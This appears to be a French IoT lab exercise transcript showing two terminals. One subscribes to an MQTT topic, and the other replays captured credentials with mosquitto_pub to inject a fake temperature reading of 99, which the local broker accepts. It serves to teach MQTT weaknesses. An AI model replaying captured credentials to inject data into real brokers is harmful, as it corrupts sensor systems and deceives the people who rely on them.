 chihab@iotlab — tp1 — injection d'une fausse mesure
$ # terminal 1 : un abonné surveille le sujet
$ docker run --rm --network host eclipse-mosquitto:2 mosquitto_sub \
-h 127.0.0.1 -u esp01 -P esp01pass -t 'capteurs/#' -v
capteurs/esp01/temp 99
$ # terminal 2 : l'attaquant rejoue les identifiants capturés
$ docker run --rm --network host eclipse-mosquitto:2 mosquitto_pub \
-h 127.0.0.1 -u esp01 -P esp01pass -t capteurs/esp01/temp -m 99
$ # aucune erreur : la fausse mesure a été acceptée par le broker